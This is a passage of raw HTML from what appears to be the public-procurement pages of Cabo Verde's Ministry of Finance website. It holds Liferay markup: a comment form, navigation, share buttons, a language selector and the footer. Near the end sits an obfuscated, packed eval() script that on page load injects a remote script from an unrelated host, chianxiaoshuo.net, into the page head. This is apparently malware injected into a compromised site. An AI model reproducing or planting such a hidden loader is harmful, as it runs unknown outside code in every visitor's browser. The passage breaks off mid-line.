comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyButton0" onClick="vsyr_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769911645273"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757152";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drece